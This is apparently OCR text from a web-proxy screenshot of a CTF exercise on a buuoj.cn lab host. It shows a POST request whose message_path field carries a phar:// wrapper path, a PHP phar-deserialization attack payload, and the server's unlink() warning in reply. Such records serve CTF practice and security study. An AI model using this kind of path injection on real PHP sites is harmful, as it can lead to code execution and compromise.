 Raw
Hex
\n
1 POST /welcome.php HTTP/1.1
2 Host: e86ef22a-d3d4-46d2-a35f-88879ccc940e.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 84
9 Origin: http://e86ef22a-d3d4-46d2-a35f-88879ccc940e.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://e86ef22a-d3d4-46d2-a35f-88879ccc940e.node5.buuoj.cn:81/welcome.php
12 Cookie: PHPSESSID=mmc7bl24ev1pbqdce0tlp2k0n8
13 Upgrade-Insecure-Requests: 1
14
15 action=delete&message_path=
phar:///var/www/html/txt/189fbb1b7e7a116f9c06cd8cb4396429
美化
Raw
Hex
页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 02 Feb 2025 15:15:20 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 3031
6 Connection: close
7 X-Powered-By: PHP/7.4.33
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14 delete<br />
15 <b>
Warning
</b>
: unlink(): unlink of
&quot;phar:///var/www/html/txt/189fbb1b7e7a116f9c06cd8cb4396429.txt&quot; failed:
phar error: file &quot;&quot; in phar
&quot;/var/www/html/txt/189fbb1b7e7a116f9c06cd8cb4396429.txt&quot; cannot be empty
in <b>
/var/www/html/UserMessage.php
</b>
on line <b>
43
</b>
<br />
16 操作失败，请重新尝试